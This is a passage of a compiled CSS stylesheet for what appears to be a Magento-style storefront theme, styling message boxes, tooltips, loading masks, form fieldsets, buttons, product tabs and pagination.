  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}
h1.border-bottom,
h2.border-bottom,
h3.border-bottom,
h4.border-bottom,
h5.border-bottom,
h6.border-bottom {
  padding-bottom: 10px;
  border-bottom: 1px solid #e5e5e5;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 40px;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #d1d1d1;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: #aaaaaa;
}
.message.info a:hover {
  color: #5bd2ec;
}
.message.info a:active {
  color: #5bd2ec;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: #aaaaaa;
}
.message.error a:hover {
  color: #5bd2ec;
}
.message.error a:active {
  color: #5bd2ec;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #b30000;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: #aaaaaa;
}
.message.warning a:hover {
  color: #5bd2ec;
}
.message.warning a:active {
  color: #5bd2ec;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: #aaaaaa;
}
.message.notice a:hover {
  color: #5bd2ec;
}
.message.notice a:active {
  color: #5bd2ec;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: #aaaaaa;
}
.message.success a:hover {
  color: #5bd2ec;
}
.message.success a:active {
  color: #5bd2ec;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #006400;
  content: '\e610';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #8f8f8f;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 20px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: '\e618';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  border-radius: 0;
}
button:active,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #5bd2ec;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 8px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.action.primary:hover,
.action-primary:hover {
  background: #333333;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items > .item.title > .switch .counter:before {
  content: '(';
}
.product.data.items > .item.title > .switch .counter:after {
  content: ')';
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 40px;
  padding: 5px 20px 5px 20px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.product.data.items > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 5px;
  padding: 20px 20px 20px 20px;
}
.product.data.items.style-luma {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items.style-luma > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items.style-luma > .item.title > .switch {
  display: block;
}
.product.data.items.style-luma > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items.style-luma > .item.content:before,
.product.data.items.style-luma > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.style-luma > .item.content:after {
  clear: both;
}
.product.data.items.style-luma > .item.content.active {
  display: block;
}
.product.data.items.style-luma > .item.title {
  margin: 0;
}
.product.data.items.style-luma > .item.title > .switch {
  background: transparent;
  border-bottom: 1px solid #d1d1d1;
  border-left: transparent;
  border-right: transparent;
  border-top: transparent;
  height: 40px;
  padding: 5px 35px 5px 10px;
  font-weight: normal;
  line-height: 40px;
  font-size: 1.6rem;
  color: #333333;
  text-decoration: none;
}
.product.data.items.style-luma > .item.title > .switch:hover {
  color: #333333;
  text-decoration: none;
}
.product.data.items.style-luma > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items.style-luma > .item.title:not(.disabled) > .switch:focus,
.product.data.items.style-luma > .item.title:not(.disabled) > .switch:hover {
  background: transparent;
}
.product.data.items.style-luma > .item.title:not(.disabled) > .switch:active,
.product.data.items.style-luma > .item.title.active > .switch,
.product.data.items.style-luma > .item.title.active > .switch:focus,
.product.data.items.style-luma > .item.title.active > .switch:hover {
  background: transparent;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.product.data.items.style-luma > .item.content {
  background: #ffffff;
  border: transparent;
  margin: 0;
  padding: 10px 10px 30px;
}
.product.data.items.style-luma .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items.style-luma .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.product.data.items.style-luma .item.title a:after {
  position: absolute;
  right: 5px;
  top: 5px;
}
.product.data.items.style-luma .item.title.active a:after {
  content: '\e621';
}
.product.data.items.style-luma .item.title > .switch strong {
  font-weight: normal;
}
.product.data.items.style-luma > .item.content:last-child {
  border-bottom: 1px solid #d1d1d1;
}
.product.data.items.style-luma .value p:last-child {
  margin-bottom: 0;
}
.product.data.items.style-luma .table-wrapper {
  margin: 0;
}
.product.data.items.style1 {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items.style1 > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items.style1 > .item.title > .switch {
  display: block;
}
.product.data.items.style1 > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items.style1 > .item.content:before,
.product.data.items.style1 > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.style1 > .item.content:after {
  clear: both;
}
.product.data.items.style1 > .item.content.active {
  display: block;
}
.product.data.items.style1 > .item.title {
  margin: 0;
}
.product.data.items.style1 > .item.title > .switch {
  background: transparent;
  border-bottom: 1px solid #d1d1d1;
  border-left: transparent;
  border-right: transparent;
  border-top: transparent;
  height: 40px;
  padding: 5px 35px 5px 10px;
  font-weight: normal;
  line-height: 40px;
  font-size: 1.6rem;
  color: #333333;
  text-decoration: none;
}
.product.data.items.style1 > .item.title > .switch:hover {
  color: #333333;
  text-decoration: none;
}
.product.data.items.style1 > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items.style1 > .item.title:not(.disabled) > .switch:focus,
.product.data.items.style1 > .item.title:not(.disabled) > .switch:hover {
  background: transparent;
}
.product.data.items.style1 > .item.title:not(.disabled) > .switch:active,
.product.data.items.style1 > .item.title.active > .switch,
.product.data.items.style1 > .item.title.active > .switch:focus,
.product.data.items.style1 > .item.title.active > .switch:hover {
  background: transparent;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.product.data.items.style1 > .item.content {
  background: #ffffff;
  border: transparent;
  margin: 0;
  padding: 10px 10px 30px;
}
.product.data.items.style1 .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items.style1 .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.product.data.items.style1 .item.title a:after {
  position: absolute;
  right: 5px;
  top: 5px;
}
.product.data.items.style1 .item.title.active a:after {
  content: '\e621';
}
.product.data.items.style1 .item.title > .switch strong {
  font-weight: normal;
}
.product.data.items.style1 > .item.content:last-child {
  border-bottom: 1px solid #d1d1d1;
}
.product.data.items.style1 .value p:last-child {
  margin-bottom: 0;
}
.product.data.items.style1 .table-wrapper {
  margin: 0;
}
.product.data.items.style1.style1-small > .item.title > .switch {
  font-size: 1.4rem;
  height: auto;
  line-height: 18px;
  padding-top: 9px;
  padding-right: 35px;
  padding-bottom: 9px;
}
.product.data.items.style1.style1-small > .item.title a:after {
  right: 0;
  top: 9px;
}
.product.data.items.style1.style1-small > .item.title:not(.disabled) > .switch:active,
.product.data.items.style1.style1-small > .item.title.active > .switch,
.product.data.items.style1.style1-small > .item.title.active > .switch:focus,
.product.data.items.style1.style1-small > .item.title.active > .switch:hover {
  padding-bottom: 9px;
}
.product.data.items.stacked-tabs > .item.title > .switch,
.product.data.items.stacked-tabs > .item.title:not(.disabled) > .switch:active,
.product.data.items.stacked-tabs > .item.title.active > .switch,
.product.data.items.stacked-tabs > .item.title.active > .switch:focus,
.product.data.items.stacked-tabs > .item.title.active > .switch:hover {
  border: none;
  height: inherit;
  line-height: 1;
  margin: 0;
  padding: 0;
}
.product.data.items.stacked-tabs > .item.title a:after {
  display: none;
}
.product.data.items.stacked-tabs > .item.content {
  border: none;
  margin: 0 0 30px;
  padding: 0;
}
.product.data.items.stacked-tabs > .item.content:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
}
.pages .item {
  font-size: 1.2rem;
  line-height: 3.2rem;
  letter-spacing: normal;
  margin: 0 2px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages a.page:hover {
  text-decoration: none;
}
.pages strong.page {
  font-size: 1.2rem;
  line-height: 3.2rem;
  letter-spacing: normal;
  display: inline-block;
  font-weight: 400;
  padding: 0;
}
.pages .action {
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
